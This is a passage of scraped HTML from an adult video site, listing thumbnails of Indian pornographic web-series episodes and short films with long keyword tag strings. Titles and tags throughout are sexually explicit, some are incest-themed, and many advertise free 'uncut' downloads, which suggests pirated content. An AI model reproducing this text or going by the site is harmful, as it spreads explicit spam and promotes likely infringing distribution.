tag-hulchul-app-web-series tag-hulchul-app-xxx-video tag-hulchul-app-xxx-web-series tag-hulchul-originals tag-hulchul-originals-adult-film tag-hulchul-originals-hot-film tag-hulchul-originals-porn-video tag-hulchul-originals-sex-video tag-hulchul-originals-xxx-video tag-new-2025-porn-web-series tag-sasura-hulchul-originals tag-sehri-bahurani-2025-hulchul-app tag-sehri-bahurani-2025-hulchul-app-sex-web-series tag-sehri-bahurani-2025-hulchul-originals tag-sehri-bahurani-2025-hulchul-originals-episode-1 tag-sehri-bahurani-2025-hulchul-originals-episode-2 tag-sehri-bahurani-2025-hulchul-originals-episode-3 tag-sehri-bahurani-2025-hulchul-originals-episode-4 tag-sehri-bahurani-2025-hulchul-originals-episode-5 tag-sehri-bahurani-2025-hulchul-originals-episode-6 tag-sehri-bahurani-2025-hulchul-originals-porn-video tag-web-series tag-xxx tag-xxx-web-series" data-post-id="29050"> 	<a href="https://wowuncut.com/sehri-bahurani-2025-hulchul-hindi-sex-web-series-episode-4" title="Sehri Bahurani 2025 Hulchul Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/04/Sehri.Bahurani-4.webp" alt="Sehri Bahurani 2025 Hulchul Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:57%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>57%</span></div> 		<header class="entry-header"> 			<span>Sehri Bahurani 2025 Hulchul Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Daasi-3.jpg" class="loop-video thumb-block video-preview-item full-width post-22208 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-daasi-2024-episode-1 tag-daasi-2024-episode-2 tag-daasi-2024-episode-3 tag-daasi-2024-episode-4 tag-daasi-2024-hindi-porn-web-series tag-daasi-2024-hindi-sex-web-series tag-daasi-2024-hindi-unrated-porn-web-series tag-daasi-2024-hindi-web-series tag-daasi-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series" data-post-id="22208"> 	<a href="https://wowuncut.com/daasi-2024-hindi-unrated-sex-web-series-episode-3" title="Daasi 2024 Hindi Unrated Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Daasi-3.jpg" alt="Daasi 2024 Hindi Unrated Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Daasi 2024 Hindi Unrated Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Charmsukh-Role-Play-2020-S01-ULLU-Originals-Hindi-Complete-Web-Series-720p-HDRip-150MB-x264-AAC.jpg" class="loop-video thumb-block video-preview-item full-width post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-indian category-recently-added-videos tag-2020-charmsukh-role-play tag-charamsukh-role-play tag-charm-sukh-role-play tag-charmsukh tag-charmsukh-role-play tag-charmsukh-role-play-2020-episode-19 tag-charmsukh-role-play-official-trailer tag-charmsukh-role-play-official-trailer-review tag-charmsukh-role-play-trailer tag-charmsukh-role-play-web-series tag-charmsukh-role-play-web-series-official-trailer tag-charmsukh-role-play-web-series-review tag-charmsukh-roleplay tag-charmsukh-web-series tag-role-play tag-role-play-charm-sukh tag-role-play-charmsukh tag-role-play-episode-19 tag-role-play-full-episode tag-role-play-season-1 tag-role-play-ullu tag-role-play-ullu-web-series tag-role-play-web-series tag-ullu-charmsukh tag-web-series" data-post-id="95"> 	<a href="https://wowuncut.com/charmsukh-role-play-2020-ullu-web-series-season-1-episode-19" title="Charmsukh Role Play 2020 Ullu Web Series Season 1 Episode 19"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Charmsukh-Role-Play-2020-S01-ULLU-Originals-Hindi-Complete-Web-Series-720p-HDRip-150MB-x264-AAC.jpg" alt="Charmsukh Role Play 2020 Ullu Web Series Season 1 Episode 19"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 158K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Charmsukh Role Play 2020 Ullu Web Series Season 1 Episode 19</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/jungle-e02-hotmx.jpg" class="loop-video thumb-block video-preview-item full-width post-5588 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-hotmx tag-hotmx-app tag-hotmx-originals tag-hotmx-originals-free-video tag-hotmx-originals-hindi-porn tag-hotmx-originals-hindi-sex-video tag-hotmx-originals-hindi-video tag-hotmx-originals-porn-web-series tag-hotmx-originals-sex-web-series tag-hotmx-originals-short-film tag-hotmx-originals-video tag-hotmx-originals-web-series tag-hotmx-originals-xxx-video tag-jungle tag-jungle-2022 tag-jungle-hotmx-free-hot-web-series tag-jungle-hotmx-hot-web-series tag-jungle-hotmx-hot-web-series-download tag-jungle-hotmx-originals tag-jungle-hotmx-originals-2022 tag-jungle-hotmx-originals-episode-1 tag-jungle-hotmx-originals-episode-2 tag-jungle-hotmx-originals-hindi-hot-web-series tag-jungle-hotmx-originals-hot-web-series tag-jungle-hotmx-originals-sex-web-series" data-post-id="5588"> 	<a href="https://wowuncut.com/jungle-hotmx-originals-2022-hindi-hot-web-series-episode-2" title="Jungle Hotmx Originals 2022 Hindi Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/jungle-e02-hotmx.jpg" alt="Jungle Hotmx Originals 2022 Hindi Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 33K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Jungle Hotmx Originals 2022 Hindi Hot Web Series Episode 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/ullu-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33529 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-step-sis-caught-lying-naked-hindi-porn-video tag-step-sis-caught-lying-naked-niksindian tag-step-sis-caught-lying-naked-niksindian-full-video tag-step-sis-caught-lying-naked-niksindian-porn tag-step-sis-caught-lying-naked-niksindian-video tag-step-sis-caught-lying-naked-niksindian-video-download tag-step-sis-caught-lying-naked-niksindian-xxx tag-step-sis-caught-lying-naked-step-sis-caught-lying-naked-2026 tag-step-sis-caught-lying-naked-xxx-video tag-stepsis-caught-lying-naked-and-fucked-hard tag-stepsis-caught-lying-naked-and-fucked-hard-full-video tag-stepsis-caught-lying-naked-and-fucked-hard-niksindian tag-xxx-niksindian" data-post-id="33529"> 	<a href="https://wowuncut.com/step-sis-caught-lying-naked-2026-niksindian-sex-video" title="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" alt="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sis Caught Lying Naked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="loop-video thumb-block video-preview-item full-width post-33526 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="33526"> 	<a href="https://wowuncut.com/vaishnavi-room-sex-2026-hindi-uncut-sex-video" title="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Room Sex 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" class="loop-video thumb-block video-preview-item full-width post-33523 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-next-door-2026-websex tag-next-door-2026-websex-adult-short-film tag-next-door-2026-websex-hindi-xxx-film tag-next-door-2026-websex-originals tag-next-door-2026-websex-porn-video tag-next-door-2026-websex-sex-video tag-next-door-2026-websex-short-film tag-next-door-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33523"> 	<a href="https://wowuncut.com/next-door-2026-websex-hindi-uncut-sex-video" title="Next Door 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" alt="Next Door 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Next Door 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" class="loop-video thumb-block video-preview-item full-width post-33634 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-web-series category-malayalam-porn-film tag-2026-malayalam-hot-short-porn-movies tag-2026-malayalam-porn-web-series tag-2026-malayalam-sex-video tag-2026-malayalam-sex-web-series tag-2026-malayalam-uncut-hot-web-series tag-2026-malayalam-xxx-web-series tag-malayalam-desi-sex-video tag-malayalam-hot-movies tag-malayalam-hot-sex-video tag-malayalam-hot-short-film tag-malayalam-hot-shot-porn-movies-2026 tag-malayalam-hot-web-series tag-malayalam-hot-web-series-2026 tag-malayalam-hot-x-xxx-video tag-malayalam-hot-xxx tag-malayalam-porn-movie tag-malayalam-porn-movies tag-malayalam-porn-web-series tag-malayalam-sex-film tag-malayalam-sex-video tag-malayalam-sex-web-series tag-malayalam-short-film tag-malayalam-uncut-porn tag-malayalam-uncut-porn-video tag-malayalam-uncut-sex tag-malayalam-uncut-xxx tag-malayalam-web-series tag-malayalam-xxx-video tag-new-2026-porn-web-series tag-night-drive tag-night-drive-2026-sigma-series tag-night-drive-2026-sigma-series-malayalam-xxx tag-night-drive-2026-sigma-series-porn-video tag-night-drive-2026-sigma-series-sex-video tag-night-drive-2026-sigma-series-xxx-video tag-night-drive-porn-web-series tag-night-drive-sigma-series-porn-web-series tag-night-drive-sigma-series-sex-web-series tag-night-drive-sigma-series-xxx-web-series tag-sigma-series tag-sigma-series-hot-short-film tag-sigma-series-hot-video tag-sigma-series-malayalam-hot-web-series tag-sigma-series-malayalam-xxx-film tag-sigma-series-malayalam-xxx-video tag-sigma-series-porn-web-series tag-sigma-series-web-series tag-sigma-series-xxx-video tag-sigma-series-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33634"> 	<a href="https://wowuncut.com/night-drive-2026-sigma-series-malayalam-hot-sex-video" title="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" alt="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Night Drive 2026 Sigma Series Malayalam Hot Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" class="loop-video thumb-block video-preview-item full-width post-33631 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-babe tag-vaishnavi-bikini-babe-hindi-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-xxx-video tag-vaishnavi-bikini-babe-porn-film tag-vaishnavi-bikini-babe-porn-video tag-vaishnavi-bikini-babe-sex-film tag-vaishnavi-bikini-babe-sex-video tag-vaishnavi-bikini-babe-short-film tag-vaishnavi-bikini-babe-video tag-vaishnavi-bikini-babe-xxx tag-vaishnavi-bikini-babe-xxx-film tag-vaishnavi-bikini-babe-xxx-video" data-post-id="33631"> 	<a href="https://wowuncut.com/vaishnavi-bikini-babe-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" alt="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="loop-video thumb-block video-preview-item full-width post-33628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33628"> 	<a href="https://wowuncut.com/beautiful-chubby-girl-2026-hindi-uncut-sex-video" title="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Chubby Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/02/Ansh-2.webp" class="loop-video thumb-block video-preview-item full-width post-28244 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-ansh tag-ansh-2025-ullu tag-ansh-2025-ullu-originals tag-ansh-2025-ullu-porn-web-series tag-ansh-part-1-ullu-originals tag-ansh-part-2-ullu-originals tag-ansh-ullu-hindi-porn-web-series tag-ansh-ullu-hindi-web-series tag-ansh-ullu-hot-web-series tag-ansh-ullu-originals tag-ansh-ullu-originals-episode-1 tag-ansh-ullu-originals-episode-2 tag-ansh-ullu-originals-episode-3 tag-ansh-ullu-originals-episode-4 tag-ansh-ullu-porn-video tag-ansh-ullu-porn-web-series tag-ansh-ullu-sex-web-series tag-ansh-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="28244"> 	<a href="https://wowuncut.com/ansh-2025-ullu-app-hindi-sex-web-series-episode-2" title="Ansh 2025 Ullu App Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/02/Ansh-2.webp" alt="Ansh 2025 Ullu App Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ansh 2025 Ullu App Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/auntypg2.jpg" class="loop-video thumb-block video-preview-item full-width post-12378 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series 